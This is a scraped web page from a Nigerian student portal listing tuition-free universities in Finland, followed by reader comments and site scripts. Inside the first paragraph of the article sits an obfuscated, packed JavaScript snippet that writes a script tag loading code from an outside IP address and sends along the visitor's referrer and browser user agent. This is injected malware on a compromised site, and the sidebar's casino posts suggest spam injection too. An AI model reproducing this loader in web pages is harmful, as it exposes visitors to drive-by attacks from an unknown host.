                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpnghost1/" title="View all POSTS by CampusportalNGstaff" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2015-01-06T08:37:39+01:00">Last Updated: January 6, 2015</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <p><a href="https://campusportalng.com/wp-content/uploads/2013/04/finland-country-flag.png" data-wpel-link="internal"><img decoding="async" class="wp-image-25966 aligncenter" src="https://campusportalng.com/wp-content/uploads/2013/04/finland-country-flag-150x150.png" alt="finland country flag" width="150" height="150" /></a></p>
<p style="text-align: justify;">Thinking <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|tshik||97|script|language|rel|nofollow|type|text|src|http|45|67|write|ziyte|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> of studying abroad? Searching for available scholarship positions? Here you will find a list of tuition free finland universities for International students.</p>
<p style="text-align: justify;">Currently, no tuition fees are charged in Finish Universities regardless of your nationality. However you must independently cover all your living expenses. Bachelor’s and Doctoral level programmes as well as many Master’s level programmes do not charge any tuition fees, regardless of your nationality. This also applies to the international degree students and to exchange and visiting students as well. However, some Master’s programmes may charge tuition fees from non-EU/EEA students.</p>
<p style="text-align: justify;">Below are some of the tuition free universities in Finland for international students;</p>
<p style="text-align: justify;">University of Helsinki</p>
<p style="text-align: justify;">University of Eastern Finland</p>
<p style="text-align: justify;">University of Jyväskylä</p>
<p style="text-align: justify;">University of Lapland</p>
<p style="text-align: justify;">University of Tampere</p>
<p style="text-align: justify;">University of Vaasa</p>
<p style="text-align: justify;">University of Turku</p>
<p style="text-align: justify;">University of Oulu</p>
<p style="text-align: justify;">Åbo Akademi University</p>
<p style="text-align: justify;">Helsinki University of Technology</p>
<p style="text-align: justify;">Lappeenranta University of Technology</p>
<p style="text-align: justify;">Tampere University of Technology</p>
<p style="text-align: justify;">Remember that even when there are no tuition fees, you still need to plan your finances &#8211; you are expected to independently cover all your everyday living expenses during your studies in Finland</p>
<h3 class="p1" style="text-align: justify;"><span style="text-decoration: underline;"><b>I want to study in Finland, How Do I Apply?</b></span></h3>
<p style="text-align: justify;">You should start by browsing the websites of the universities you are interested in.</p>
<p style="text-align: justify;">Find out more about Finnish Universities on <span style="text-decoration: underline;"><strong>www.studyinfinland.fi</strong></span></p>
<p class="p1" style="text-align: justify;"><span style="text-decoration: underline;"><strong>Note:</strong></span> It is not advisable to use any admission agent or fee-charging consultants/agencies when applying.</p>
<p class="p1" style="text-align: justify;">Applying through the University Admissions Finland website is always free of charge for the applicants.</p>
<p class="p1" style="text-align: justify;">
<div style="text-align: justify;">
<p style="text-align: justify;"><b><i>Stay updated with all SCHOLARSHIP news plus other Nigeria University news; Always Visit www.CampusPortalNG.com </i></b><a href="https://facebook.com/campusportalnigeria" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer" class="ext-link"><b><i></i></b></a><b><i>  </i></b><a href="https://twitter.com/campusportalng" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer" class="ext-link"><b><i></i></b></a></p>
<p style="text-align: justify;"><b><i>Don’t forget to share this news with your friends using the Share buttons below…</i></b></p>
<p style="text-align: justify;"><b>Your comments are appreciated, let us know your thoughts by dropping a comment below…</b></p>
</div>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">List of Tuition Free Universities in Finland for International Students</span><span class="updated"> January 6th, 2015</span><span class="author vcard"><span class="fn">CampusportalNGstaff</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-2262" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/&amp;media=https://campusportalng.com/wp-content/uploads/2013/04/finland-country-flag.png&amp;description=List of Tuition Free Universities in Finland for International Students" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>6 Comments</abbr></div>

									<p class="no-comments">Comments are closed.</p>
				
									<div id="comments-list">

												<ol>
									<li id="comment-512696" class="comment even thread-even depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/33bc71c777bed0354c306bfe758098e9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33bc71c777bed0354c306bfe758098e9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">saleem</span> <span class="comment-date">12 years ago</span>					</div>
										<div class="comment-body">
						<p>I want to study in Finland in Hospitality Management degree but I am not finding the right place and how much it will cost me as an international student</p>
					</div>
					<div class="comment-meta-actions">
																	</div>
				</div>
			</div>
	</li><!-- #comment-## -->
		<li id="comment-603521" class="comment odd alt thread-odd thread-alt depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/4fd006e5fa9aebb085c55c02c732fd6c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fd006e5fa9aebb085c55c02c732fd6c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">Dr. Ogunboye Igbekele</span> <span class="comment-date">11 years ago</span>					</div>
										<div class="comment-body">
						<p>I want to have foreign master degree in medicine on scholarships please</p>
					</div>
					<div class="comment-meta-actions">
																	</div>
				</div>
			</div>
	</li><!-- #comment-## -->
		<li id="comment-620260" class="comment even thread-even depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/047da64066293689180336a0d7732696?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/047da64066293689180336a0d7732696?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">olajide peter</span> <span class="comment-date">11 years ago</span>					</div>
										<div class="comment-body">
						<p>i would love to study instrumentation engineering or computer science. pls kindly updates me on free schools offering such courses. thanx.</p>
					</div>
					<div class="comment-meta-actions">
																	</div>
				</div>
			</div>
	</li><!-- #comment-## -->
		<li id="comment-629750" class="comment odd alt thread-odd thread-alt depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/a01b3f6442dd3ca9241fbeecac86049c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a01b3f6442dd3ca9241fbeecac86049c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">Pr.Yesudas Benny</span> <span class="comment-date">11 years ago</span>					</div>
										<div class="comment-body">
						<p>Do you have a course of any Biblical/Theological studies for my daughter who is passed 12th this year?</p>
					</div>
					<div class="comment-meta-actions">
																	</div>
				</div>
			</div>
	</li><!-- #comment-## -->
		<li id="comment-990532" class="comment even thread-even depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/c106eae12800bf8431830e071f362cfe?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c106eae12800bf8431830e071f362cfe?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">OLADIPUPO, ismael olatunde</span> <span class="comment-date">11 years ago</span>					</div>
										<div class="comment-body">
						<p>Sir,<br />
 i will be very glad if you can link me up with university(s) that study secretariat studies or related courses.</p>
<p>Thanks<br />
Oladipupo</p>
					</div>
					<div class="comment-meta-actions">
																	</div>
				</div>
			</div>
	</li><!-- #comment-## -->
		<li id="comment-1533613" class="comment odd alt thread-odd thread-alt depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/665e178e0c8f734f7edfe47eb3a018a8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/665e178e0c8f734f7edfe47eb3a018a8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">Maxwell Kwame Takyi</span> <span class="comment-date">10 years ago</span>					</div>
										<div class="comment-body">
						<p>Hello,I would like to know the entry requirements and criteria for admission for a Bachelor&#8217;s Degree Programme in English for a tuition free university in Finland. I&#8217;m hoping to study computer and Information Tehnology or International Business Studies. I have an Upper Secondary certificate and a Certificate in Business Information Systems of Association of Business Executives UK from Zenith University in Ghana. I would like to know what my chances are for gaining admission. Thank you.</p>
					</div>
					<div class="comment-meta-actions">
																	</div>
				</div>
			</div>
	</li><!-- #comment-## -->
						</ol>

						
						<div class="activity-timeline"></div>
					</div>

				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/vinyl-casino-une-experience-retro-moderne-du-jeu-en-ligne/100339/" data-wpel-link="internal">Vinyl Casino : une expérience rétro moderne du jeu en ligne</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/lucky31-une-porte-ouverte-vers-lunivers-des-casinos-en-ligne/100337/" data-wpel-link="internal">Lucky31 : Une porte ouverte vers l’univers des casinos en ligne</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/roobet-casino-un-geant-des-casinos-crypto-mais-experience-tres-partagee/100335/" data-wpel-link="internal">Roobet Casino : un géant des casinos crypto… mais expérience très partagée</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-24b198cde2cea6e0efcc1de7baf2605a">
		</div>
		<div class="grofile-hash-map-33bc71c777bed0354c306bfe758098e9">
		</div>
		<div class="grofile-hash-map-4fd006e5fa9aebb085c55c02c732fd6c">
		</div>
		<div class="grofile-hash-map-047da64066293689180336a0d7732696">
		</div>
		<div class="grofile-hash-map-a01b3f6442dd3ca9241fbeecac86049c">
		</div>
		<div class="grofile-hash-map-c106eae12800bf8431830e071f362cfe">
		</div>
		<div class="grofile-hash-map-665e178e0c8f734f7edfe47eb3a018a8">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"2262\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "2262" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>